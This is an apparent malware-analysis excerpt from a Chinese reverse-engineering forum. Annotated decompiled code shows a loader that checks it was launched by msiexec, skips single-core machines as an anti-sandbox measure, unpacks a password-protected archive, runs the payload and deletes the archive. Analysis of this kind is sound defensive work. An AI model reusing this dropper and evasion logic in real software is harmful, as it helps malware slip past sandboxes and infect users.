 for ( j = Process32FirstW(v27, &pe); ; j = Process32NextW(v28, &pe) )// 获取进程快照
{
if ( !j )
goto LABEL_59;
if ( pe.th32ProcessID == th32ParentProcessID )
break;
}
比较进程是否是msiexec
if ( wcsicmp(pe.szExeFile, L"msiexec.exe") )// 检测进程是否是msiexec(msi解释程序)
{
LABEL_59:
CloseHandle(v28);
goto LABEL_60;
}
CloseHandle(v28);
通过密码解压恶意压缩包
if ( fn_UnZip(allzip_path, passwd, (const WCHAR *)&v54, (__int64)&release_path) )// 通过密码解压all.zip文件
{
GetSystemInfo(&SystemInfo);
检测CPU核心数
if ( SystemInfo.dwNumberOfProcessors < 2 )// 检测CPU核心数是否大于2，单核则报错
{
MessageBoxW(0LL, L"Error upc!", 0LL, 0);
}
else
执行恶意文件
{
fn_winexec((__int64 **)&release_path);// 执行zip解压包中的恶意软件
Sleep(0x7D0u);
DeleteFileW(L"C:\\users\\public\\documents\\all.zip");// 删除文件
}
DeleteFileW(L"C:\\users\\public\\documents\\all.zip");
}
else
{
v30 = fn_iostream(&qword_18F574460, (__int64)&unk_18006A158);
fn_delete__((__int64)v30);
DeleteFileW(L"C:\\users\\public\\documents\\all.zip");
}
吾爱破解论坛
www.52pojie.cn